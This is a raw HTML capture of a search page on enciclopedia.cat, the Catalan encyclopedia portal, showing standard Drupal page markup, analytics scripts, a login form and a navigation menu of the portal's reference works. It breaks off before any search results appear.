

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.enciclopedia.cat/cerca/gec?search_api_fulltext=alfabetitzacio&field_faceta_cerca_1=All
body_size: 19256
content:
<!DOCTYPE html>
<html lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <script>
    /*window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('consent', 'default', {
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'wait_for_update': 1500 //milliseconds
    });
    gtag('set', 'ads_data_redaction', true);*/
    </script>
    <meta charset="utf-8" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-25SGBGPBS0" type="application/json" id="cookies_google_analytics_tracking_file"></script>
<script type="application/json" id="cookies_google_analytics_tracking_script">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-25SGBGPBS0", {"groups":"default","page_placeholder":"PLACEHOLDER_page_location"});</script>
<link rel="canonical" href="https://www.enciclopedia.cat/cerca/gec" />
<link rel="manifest" href="/manifest.json" />
<meta name="theme-color" content="#ffffff" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="default" />
<meta name="Generator" content="Drupal 8 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="apple-touch-icon" sizes="192x192" href="/sites/default/files/pwa/Logos_enciclopedia512_new.pngcopy.png" />
<link href="/iphone5_splash.png" media="(device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="/iphone6_splash.png" media="(device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="/iphoneplus_splash.png" media="(device-width: 621px) and (device-height: 1104px) and (-webkit-device-pixel-ratio: 3)" rel="apple-touch-startup-image" />
<link href="/iphonex_splash.png" media="(device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3)" rel="apple-touch-startup-image" />
<link href="/iphonexr_splash.png" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="/iphonexsmax_splash.png" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3)" rel="apple-touch-startup-image" />
<link href="/ipad_splash.png" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="/ipadpro1_splash.png" media="(device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="/ipadpro2_splash.png" media="(device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="/ipadpro3_splash.png" media="(device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link rel="shortcut icon" href="/sites/default/files/favicon.png" type="image/png" />
<script src="/sites/default/files/google_tag/tagmanager_default/google_tag.script.js?t4wjds" defer id="cookies_gtag" type="application/json"></script>
<script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script>

    <title>l’Enciclopèdia | enciclopedia.cat</title>
    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_YMmjs6sEHy159L5oyPRazZmnZRLDoDR-VvepuJnH1N0.css" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_tsE5Bk3OOhZ_jt3Oya_xrILMB60H8vNk8Gq0fs1eI4s.css" />
<link rel="stylesheet" media="all" href="//stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_j78NvHgS0ulDRYyayNmesFgyFCNtieocwGysQawas5k.css" />
<link rel="stylesheet" media="all" href="//stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="//use.fontawesome.com/releases/v5.13.0/css/all.css" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_y0ifvFTJn3OpgwHT5WKDDy7_cLBXaDbcecFM0yx9f2Y.css" />
<link rel="stylesheet" media="print" href="/sites/default/files/css/css_Y4H_4BqmgyCtG7E7YdseTs2qvy9C34c51kBamDdgark.css" />

    
<!--[if lte IE 8]>
<script src="/sites/default/files/js/js_VtafjXmRvoUgAzqzYTA3Wrjkx9wcWhjP0G4ZnnqRamA.js"></script>
<![endif]-->
<script src="https://use.fontawesome.com/releases/v5.13.1/js/all.js" defer crossorigin="anonymous"></script>
<script src="https://use.fontawesome.com/releases/v5.13.1/js/v4-shims.js" defer crossorigin="anonymous"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-first page-view-cerca-gec-solr path-cerca scrolled">
    <a href="#main-content" class="visually-hidden focusable skip-link">
      Vés al contingut
    </a>
    <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TKRPLFL" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div id="page-wrapper">
  <div id="page">
    <header id="header" class="header sticky-top " role="banner" aria-label="Capçalera del lloc">      
      <nav class="navbar" id="navbar-top-sup">
                  <div class="container hidden-elements">
              <section class="row region region-top-header">
    <div id="block-headscripts" class="block block-block-content block-block-contente936e565-adac-4cab-acba-004b8bfbdf58">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"></div>
      
    </div>
  </div>
<div id="block-menutop" class="top-megamenu col-lg-4 col-md-4 col-sm-4 block block-block-content block-block-content59818b2a-b42f-4584-a6ad-7f1a6d851b10">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><ul class="nav nav-tabs"><li class="we-mega-menu-li"><a class="we-mega-menu-li" href="/qui-som" title="Qui som">Qui som</a></li>
	<li class="we-mega-menu-li"><a class="we-mega-menu-li" href="/blog" title="Blog">Blog</a></li>
	<li class="we-mega-menu-li"><a class="we-mega-menu-li" href="/formularis/contacta" title="Contacte">Contacte</a></li>
	<li class="we-mega-menu-li"><a class="we-mega-menu-li" href="/ajuda" title="Ajuda">Ajuda</a></li>
</ul></div>
      
    </div>
  </div>
<div id="block-gec-socialtop--2" class="social-top col-lg-8 col-md-8 col-sm-8 block block-block-content block-block-content5fbb0da2-c68c-4be1-93ce-7bb9b948f7c0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><a class="link-top-right" href="https://www.enciclopedia.cat/divulcat">Divulcat</a><a class="link-top-right" href="https://www.diccionari.cat/">Diccionari.cat</a><a href="https://www.facebook.com/Enciclopediacat" target="_blank"><i class="fab fa-facebook-f fa-lg"></i></a> <a href="https://twitter.com/enciclopediaCAT" target="_blank"><i class="fab fa-twitter fa-lg"></i></a> <a href=https://www.instagram.com/enciclopedia_cat/ target="_blank"><i class="fab fa-instagram fa-lg"></i></a><!-- <a class="login-link" href="/user"><i class="fas fa-user"></i> Perfil</a> --></div>
      
    </div>
  </div>
<div id="block-gec-userlogin" class="display-none block-user-login block block-user block-user-login-block" role="form">
  
    
      <div class="content">
      
<form class="user-login-form" data-drupal-selector="user-login-form" action="/cerca/gec?destination=/cerca/gec%3Fsearch_api_fulltext%3Dalfabetitzacio%26field_faceta_cerca_1%3DAll" method="post" id="user-login-form" accept-charset="UTF-8">
  



  <fieldset class="js-form-item js-form-type-email form-type-email js-form-item-name form-item-name form-group">
          <label for="edit-name" class="js-form-required form-required">Correu electrònic</label>
                    <input autocorrect="none" autocapitalize="none" spellcheck="false" data-drupal-selector="edit-name" type="email" id="edit-name" name="name" value="" size="15" maxlength="254" class="form-email required form-control" required="required" aria-required="true" />

                      </fieldset>




  <fieldset class="js-form-item js-form-type-password form-type-password js-form-item-pass form-item-pass form-group">
          <label for="edit-pass" class="js-form-required form-required">Contrasenya</label>
                    <input data-drupal-selector="edit-pass" type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="required form-control" required="required" aria-required="true" />

                      </fieldset>
<input autocomplete="off" data-drupal-selector="form-cw0q9f1rd7zj-fixbbbmp97oruhppiglt3h6iqqyxby" type="hidden" name="form_build_id" value="form-cw0q9F1rD7zJ-FIXBBBMp97OruHppIgLT3h6IQqyxBY" class="form-control" />
<input data-drupal-selector="edit-user-login-form" type="hidden" name="form_id" value="user_login_form" class="form-control" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-group" id="edit-actions"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Entra" class="button js-form-submit form-submit btn btn-primary form-control" />
</div>

</form>
<div class="item-list"><ul class="list-group"><li class="list-group-item"><a href="/user/password" title="Envia instruccions per restablir la contrasenya per correu electrònic." class="request-password-link">Canvi de contrasenya</a></li></ul></div>
    </div>
  </div>

  </section>

          </div>
              </nav>
                        <nav class="navbar sticky-top" id="navbar-top">
                        
              <div class="container">
                <section class="row region region-top-header">
    <div id="block-headscripts" class="block block-block-content block-block-contente936e565-adac-4cab-acba-004b8bfbdf58">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"></div>
      
    </div>
  </div>
<div id="block-menutop" class="top-megamenu col-lg-4 col-md-4 col-sm-4 block block-block-content block-block-content59818b2a-b42f-4584-a6ad-7f1a6d851b10">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><ul class="nav nav-tabs"><li class="we-mega-menu-li"><a class="we-mega-menu-li" href="/qui-som" title="Qui som">Qui som</a></li>
	<li class="we-mega-menu-li"><a class="we-mega-menu-li" href="/blog" title="Blog">Blog</a></li>
	<li class="we-mega-menu-li"><a class="we-mega-menu-li" href="/formularis/contacta" title="Contacte">Contacte</a></li>
	<li class="we-mega-menu-li"><a class="we-mega-menu-li" href="/ajuda" title="Ajuda">Ajuda</a></li>
</ul></div>
      
    </div>
  </div>
<div id="block-gec-socialtop--2" class="social-top col-lg-8 col-md-8 col-sm-8 block block-block-content block-block-content5fbb0da2-c68c-4be1-93ce-7bb9b948f7c0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><a class="link-top-right" href="https://www.enciclopedia.cat/divulcat">Divulcat</a><a class="link-top-right" href="https://www.diccionari.cat/">Diccionari.cat</a><a href="https://www.facebook.com/Enciclopediacat" target="_blank"><i class="fab fa-facebook-f fa-lg"></i></a> <a href="https://twitter.com/enciclopediaCAT" target="_blank"><i class="fab fa-twitter fa-lg"></i></a> <a href=https://www.instagram.com/enciclopedia_cat/ target="_blank"><i class="fab fa-instagram fa-lg"></i></a><!-- <a class="login-link" href="/user"><i class="fas fa-user"></i> Perfil</a> --></div>
      
    </div>
  </div>
<div id="block-gec-userlogin" class="display-none block-user-login block block-user block-user-login-block" role="form">
  
    
      <div class="content">
      
<form class="user-login-form" data-drupal-selector="user-login-form" action="/cerca/gec?destination=/cerca/gec%3Fsearch_api_fulltext%3Dalfabetitzacio%26field_faceta_cerca_1%3DAll" method="post" id="user-login-form" accept-charset="UTF-8">
  



  <fieldset class="js-form-item js-form-type-email form-type-email js-form-item-name form-item-name form-group">
          <label for="edit-name" class="js-form-required form-required">Correu electrònic</label>
                    <input autocorrect="none" autocapitalize="none" spellcheck="false" data-drupal-selector="edit-name" type="email" id="edit-name" name="name" value="" size="15" maxlength="254" class="form-email required form-control" required="required" aria-required="true" />

                      </fieldset>




  <fieldset class="js-form-item js-form-type-password form-type-password js-form-item-pass form-item-pass form-group">
          <label for="edit-pass" class="js-form-required form-required">Contrasenya</label>
                    <input data-drupal-selector="edit-pass" type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="required form-control" required="required" aria-required="true" />

                      </fieldset>
<input autocomplete="off" data-drupal-selector="form-cw0q9f1rd7zj-fixbbbmp97oruhppiglt3h6iqqyxby" type="hidden" name="form_build_id" value="form-cw0q9F1rD7zJ-FIXBBBMp97OruHppIgLT3h6IQqyxBY" class="form-control" />
<input data-drupal-selector="edit-user-login-form" type="hidden" name="form_id" value="user_login_form" class="form-control" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-group" id="edit-actions"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Entra" class="button js-form-submit form-submit btn btn-primary form-control" />
</div>

</form>
<div class="item-list"><ul class="list-group"><li class="list-group-item"><a href="/user/password" title="Envia instruccions per restablir la contrasenya per correu electrònic." class="request-password-link">Canvi de contrasenya</a></li></ul></div>
    </div>
  </div>

  </section>

              </div>
                              <div class="form-inline navbar-form ml-auto">
                    <section class="row region region-top-header-form">
    <div id="block-megamenuobres" class="bk-gray-50 block block-block-content block-block-content5bf9a4ee-6762-4033-b44e-60104976c7f4">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="container">
<div class="row">
<div class="col-md-3">
<h2>Enciclopèdia</h2>

<p><a href="/gran-enciclopedia-catalana?search_api_fulltext=&amp;field_faceta_cerca_1=938">Gran enciclopèdia catalana</a></p>

<p><a href="/esportpedia?search_api_fulltext=&amp;field_faceta_cerca_1=1001">Esportpèdia - Enciclopèdia de l’esport català</a></p>

<p><a href="/gran-enciclopedia-de-la-musica?search_api_fulltext=&amp;field_faceta_cerca_1=1224">Gran enciclopèdia de la música</a></p>

<p><a href="/diccionari-de-la-literatura-catalana?search_api_fulltext=&amp;field_faceta_cerca_1=1218">Diccionari de la literatura catalana</a></p>

<p><a href="/diccionari-dhistoriografia-catalana?search_api_fulltext=&amp;field_faceta_cerca_1=1219">Diccionari d’historiografia catalana</a></p>

<p><a href="/diccionari-del-cinema-catalunya?search_api_fulltext=&amp;field_faceta_cerca_1=1225">Diccionari del cinema a Catalunya</a></p>

<p><a href="/diccionari-dels-partits-politics-de-catalunya-segle-xx?search_api_fulltext=&amp;field_faceta_cerca_1=1162">Diccionari dels partits polítics de Catalunya, segle XX</a></p>

<h2>Cronologia</h2>

<p><a href="/cronologia">Cronologia dels Països Catalans i del Món</a></p>

<h2>Estadístiques</h2>

<p><a href="/estadistiques">El món en xifres</a></p>
</div>

<div class="col-md-3">
<h2>Obres temàtiques</h2>

<h3>Temàtica general</h3>

<p><a href="/temes-dactualitat">Temes d'actualitat</a></p>

<p><a href="/enciclopedia-tematica-proa?search_api_fulltext=&amp;field_faceta_cerca_1=4774">Enciclopèdia temàtica Proa</a></p>

<h3>Antropologia i societat</h3>

<p><a href="/atles-de-la-diversitat?search_api_fulltext=&amp;field_faceta_cerca_1=4796">Atles de la diversitat</a></p>

<p><a href="/atles-de-la-presencia-catalana-al-mon?search_api_fulltext=&amp;field_faceta_cerca_1=4806">Atles de la presència catalana al món</a></p>

<p><a href="/tradicionari?search_api_fulltext=&amp;field_faceta_cerca_1=4777">Tradicionari</a></p>

<h3>Art</h3>

<p><a href="/art-de-catalunya?search_api_fulltext=&amp;field_faceta_cerca_1=4773">Art de Catalunya</a></p>

<p><a href="/del-roma-al-romanic?search_api_fulltext=&amp;field_faceta_cerca_1=4769">Del romà al romànic</a></p>

<p><a href="/catalunya-romanica?search_api_fulltext=&amp;field_faceta_cerca_1=4765">Catalunya Romànica</a></p>

<p><a href="/art-gotic-a-catalunya?search_api_fulltext=&amp;field_faceta_cerca_1=4808">L'Art gòtic a Catalunya</a></p>

<p><a href="/el-modernisme?search_api_fulltext=&amp;field_faceta_cerca_1=4816">El Modernisme</a></p>
</div>

<div class="col-md-3 sin-h2">
<h3>Economia</h3>

<p><a href="/caixes-i-bancs-de-catalunya?search_api_fulltext=&amp;field_faceta_cerca_1=4811">Caixes i bancs de Catalunya</a></p>

<p><a href="/fabriques-i-empresaris?search_api_fulltext=&amp;field_faceta_cerca_1=4770">Fàbriques i empresaris</a></p>

<p><a href="/historia-economica-de-la-catalunya-contemporania?search_api_fulltext=&amp;field_faceta_cerca_1=4813">Història econòmica de la Catalunya contemporània</a></p>

<p><a href="/tecnics-i-tecnologia-en-el-desenvolupament-de-la-catalunya-contemporania?search_api_fulltext=&amp;field_faceta_cerca_1=4812">Tècnics i tecnologia en el desenvolupament de la Catalunya contemporània</a></p>

<h3>Educació</h3>

<p><a href="https://www.enciclopedia.cat/aprendre-a-aprendre?search_api_fulltext=&amp;field_faceta_cerca_1=87">Aprendre a aprendre</a></p>

<h3>Geografia</h3>

<p><a href="/comarques-de-catalunya?search_api_fulltext=&amp;field_faceta_cerca_1=4800">Comarques de Catalunya</a></p>
</div>

<div class="col-md-3 sin-h2">
<h3>Història i política</h3>

<p><a href="/atles-electoral-de-la-segona-republica-a-catalunya?search_api_fulltext=&amp;field_faceta_cerca_1=4814">Atles electoral de la Segona República a Catalunya</a></p>

<p><a href="/historia-politica-societat-i-cultura-dels-pa%C3%AFsos-catalans?search_api_fulltext=&amp;field_faceta_cerca_1=4809">Història. Política, societat i cultura dels Països Catalans</a></p>

<p><a href="/historia-de-la-generalitat-de-catalunya-i-dels-seus-presidents?search_api_fulltext=&amp;field_faceta_cerca_1=4799">Història de la Generalitat de Catalunya i els seus presidents</a></p>

<p><a href="/lluis-companys-president-de-catalunya?search_api_fulltext=&amp;field_faceta_cerca_1=4815">Lluís Companys, president de Catalunya</a></p>

<h3>Llengua</h3>

<p><a href="/llibre-estil-enciclopedia-catalana?search_api_fulltext=&amp;field_faceta_cerca_1=4795">Llibre d'estil</a></p>

<h3>Medicina</h3>

<p><a href="/enciclopedia-de-medicina-i-salut?search_api_fulltext=&amp;field_faceta_cerca_1=68">Enciclopèdia de medicina i salut</a></p>

<h3>Natura i ecologia</h3>

<p><a href="/biosfera?search_api_fulltext=&amp;field_faceta_cerca_1=4805">Biosfera</a></p>

<p><a href="/historia-natural-dels-paisos-catalans?search_api_fulltext=&amp;field_faceta_cerca_1=4807">Història natural dels Països Catalans</a></p>
</div>
</div>
</div>
</div>
      
    </div>
  </div>

  </section>

                </div>
                                  </nav>
                <nav class="navbar navbar-expand-lg" id="navbar-main">
                        <section class="region region-header">
    <div id="block-logomenu" class="container block block-blockgroup block-block-grouplogo-menu">
  
    
      <div class="content">
        <div class="logo col-lg-5 col-md-5 col-sm-5 justify-content-start">
      <a href="/" title="Inici" rel="home" class="navbar-brand">
              <img src="/sites/default/files/logo-enciclopedia_0.png" alt="Inici" class="img-fluid d-inline-block align-top" />
            
    </a>
        <div class="align-top site-name-slogan">
      El teu portal del coneixement
    </div>
  </div>
  <div id="block-megamenu" class="btn-megamenu col-lg-7 col-md-7 col-sm-7 justify-content-end block block-we-megamenu block-we-megamenu-blocktotes-les-obres">
  
    
      <div class="content">
      <div class="region-we-mega-menu">
	<a class="navbar-toggle collapsed">
	    <span class="icon-bar"></span>
	    <span class="icon-bar"></span>
	    <span class="icon-bar"></span>
	</a>
	<nav  class="totes-les-obres navbar navbar-default navbar-we-mega-menu mobile-collapse hover-action" data-menu-name="totes-les-obres" data-block-theme="gec" data-style="Default" data-animation="None" data-delay="" data-duration="" data-autoarrow="" data-alwayshowsubmenu="1" data-action="hover" data-mobile-collapse="0">
	  <div class="container-fluid">
	    <ul  class="we-mega-menu-ul nav nav-tabs">
  <li  class="we-mega-menu-li" data-level="0" data-element-type="we-mega-menu-li" description="" data-id="866cbe71-0b8f-40bf-826a-97006f97ab12" data-submenu="0" hide-sub-when-collapse="0">
      <a class="we-mega-menu-li" title="" href="/actualitat" target="">
      Temes d&#039;actualitat    </a>
    
</li><li  class="we-mega-menu-li obres right dropdown-menu" data-level="0" data-element-type="we-mega-menu-li" description="" data-id="29912ba8-439b-4252-854b-81ca1b7ccc38" data-submenu="1" hide-sub-when-collapse="" data-group="0" data-class="obres" data-icon="" data-caption="" data-alignsub="right" data-target="">
      <a href='#' data-drupal-link-system-path="<front>" class="we-megamenu-nolink">
      Obres</a>
    <div  class="we-mega-menu-submenu" data-element-type="we-mega-menu-submenu" data-submenu-width="991" data-class="" style="width: 991px">
  <div class="we-mega-menu-submenu-inner">
    <div  class="we-mega-menu-row" data-element-type="we-mega-menu-row" data-custom-row="1">
  <div  class="we-mega-menu-col span12" data-element-type="we-mega-menu-col" data-width="12" data-block="megamenuobres" data-blocktitle="0" data-hidewhencollapse="0" data-class="">
    <div class="type-of-block"><div class="block-inner"><div id="block-megamenuobres" class="bk-gray-50 block block-block-content block-block-content5bf9a4ee-6762-4033-b44e-60104976c7f4">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="container">
<div class="row">
<div class="col-md-3">
<h2>Enciclopèdia</h2>

<p><a href="/gran-enciclopedia-catalana?search_api_fulltext=&amp;field_faceta_cerca_1=938">Gran enciclopèdia catalana</a></p>

<p><a href="/esportpedia?search_api_fulltext=&amp;field_faceta_cerca_1=1001">Esportpèdia - Enciclopèdia de l’esport català</a></p>

<p><a href="/gran-enciclopedia-de-la-musica?search_api_fulltext=&amp;field_faceta_cerca_1=1224">Gran enciclopèdia de la música</a></p>

<p><a href="/diccionari-de-la-literatura-catalana?search_api_fulltext=&amp;field_faceta_cerca_1=1218">Diccionari de la literatura catalana</a></p>

<p><a href="/diccionari-dhistoriografia-catalana?search_api_fulltext=&amp;field_faceta_cerca_1=1219">Diccionari d’historiografia catalana</a></p>

<p><a href="/diccionari-del-cinema-catalunya?search_api_fulltext=&amp;field_faceta_cerca_1=1225">Diccionari del cinema a Catalunya</a></p>

<p><a href="/diccionari-dels-partits-politics-de-catalunya-segle-xx?search_api_fulltext=&amp;field_faceta_cerca_1=1162">Diccionari dels partits polítics de Catalunya, segle XX</a></p>

<h2>Cronologia</h2>

<p><a href="/cronologia">Cronologia dels Països Catalans i del Món</a></p>

<h2>Estadístiques</h2>

<p><a href="/estadistiques">El món en xifres</a></p>
</div>

<div class="col-md-3">
<h2>Obres temàtiques</h2>

<h3>Temàtica general</h3>

<p><a href="/temes-dactualitat">Temes d'actualitat</a></p>

<p><a href="/enciclopedia-tematica-proa?search_api_fulltext=&amp;field_faceta_cerca_1=4774">Enciclopèdia temàtica Proa</a></p>

<h3>Antropologia i societat</h3>

<p><a href="/atles-de-la-diversitat?search_api_fulltext=&amp;field_faceta_cerca_1=4796">Atles de la diversitat</a></p>

<p><a href="/atles-de-la-presencia-catalana-al-mon?search_api_fulltext=&amp;field_faceta_cerca_1=4806">Atles de la presència catalana al món</a></p>

<p><a href="/tradicionari?search_api_fulltext=&amp;field_faceta_cerca_1=4777">Tradicionari</a></p>

<h3>Art</h3>

<p><a href="/art-de-catalunya?search_api_fulltext=&amp;field_faceta_cerca_1=4773">Art de Catalunya</a></p>

<p><a href="/del-roma-al-romanic?search_api_fulltext=&amp;field_faceta_cerca_1=4769">Del romà al romànic</a></p>

<p><a href="/catalunya-romanica?search_api_fulltext=&amp;field_faceta_cerca_1=4765">Catalunya Romànica</a></p>

<p><a href="/art-gotic-a-catalunya?search_api_fulltext=&amp;field_faceta_cerca_1=4808">L'Art gòtic a Catalunya</a></p>

<p><a href="/el-modernisme?search_api_fulltext=&amp;field_faceta_cerca_1=4816">El Modernisme</a></p>
</div>

<div class="col-md-3 sin-h2">
<h3>Economia</h3>

<p><a href="/caixes-i-bancs-de-catalunya?search_api_fulltext=&amp;field_faceta_cerca_1=4811">Caixes i bancs de Catalunya</a></p>

<p><a href="/fabriques-i-empresaris?search_api_fulltext=&amp;field_faceta_cerca_1=4770">Fàbriques i empresaris</a></p>

<p><a href="/historia-economica-de-la-catalunya-contemporania?search_api_fulltext=&amp;field_faceta_cerca_1=4813">Història econòmica de la Catalunya contemporània</a></p>

<p><a href="/tecnics-i-tecnologia-en-el-desenvolupament-de-la-catalunya-contemporania?search_api_fulltext=&amp;field_faceta_cerca_1=4812">Tècnics i tecnologia en el desenvolupament de la Catalunya contemporània</a></p>

<h3>Educació</h3>

<p><a href="https://www.enciclopedia.cat/aprendre-a-aprendre?search_api_fulltext=&amp;field_faceta_cerca_1=87">Aprendre a aprendre</a></p>

<h3>Geografia</h3>

<p><a href="/comarques-de-catalunya?search_api_fulltext=&amp;field_faceta_cerca_1=4800">Comarques de Catalunya</a></p>
</div>

<div class="col-md-3 sin-h2">
<h3>Història i política</h3>

<p><a href="/atles-electoral-de-la-segona-republica-a-catalunya?search_api_fulltext=&amp;field_faceta_cerca_1=4814">Atles electoral de la Segona República a Catalunya</a></p>

<p><a href="/historia-politica-societat-i-cultura-dels-pa%C3%AFsos-catalans?search_api_fulltext=&amp;field_faceta_cerca_1=4809">Història. Política, societat i cultura dels Països Catalans</a></p>

<p><a href="/historia-de-la-generalitat-de-catalunya-i-dels-seus-presidents?search_api_fulltext=&amp;field_faceta_cerca_1=4799">Història de la Generalitat de Catalunya i els seus presidents</a></p>

<p><a href="/lluis-companys-president-de-catalunya?search_api_fulltext=&amp;field_faceta_cerca_1=4815">Lluís Companys, president de Catalunya</a></p>

<h3>Llengua</h3>

<p><a href="/llibre-estil-enciclopedia-catalana?search_api_fulltext=&amp;field_faceta_cerca_1=4795">Llibre d'estil</a></p>

<h3>Medicina</h3>

<p><a href="/enciclopedia-de-medicina-i-salut?search_api_fulltext=&amp;field_faceta_cerca_1=68">Enciclopèdia de medicina i salut</a></p>

<h3>Natura i ecologia</h3>

<p><a href="/biosfera?search_api_fulltext=&amp;field_faceta_cerca_1=4805">Biosfera</a></p>

<p><a href="/historia-natural-dels-paisos-catalans?search_api_fulltext=&amp;field_faceta_cerca_1=4807">Història natural dels Països Catalans</a></p>
</div>
</div>
</div>
</div>
      
    </div>
  </div>
</div></div>

</div>

</div>

  </div>
</div>
</li>
</ul>
	  </div>
	</nav>
</div>
    </div>
  </div>
<div id="block-searchmobile" class="display-none block-btn-search block block-block-content block-block-contentac4dbdb1-34a3-422e-a808-b34ca42c0aa2">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><a class="btn-search" href="#"><i class="fas fa-search"></i></a></div>
      
    </div>
  </div>

    </div>
  </div>
<div class="views-exposed-form block-cerca-home justify-content-center bk-gray-50 block block-views block-views-exposed-filter-blockcerca-gec-solr-page-1" data-drupal-selector="views-exposed-form-cerca-gec-solr-page-1" id="block-exposedformcerca-gec-solrpage-1-2">
  
    
      <div class="content">
      
<form action="/cerca/gec" method="get" id="views-exposed-form-cerca-gec-solr-page-1" accept-charset="UTF-8">
  <div class="form-row">
  



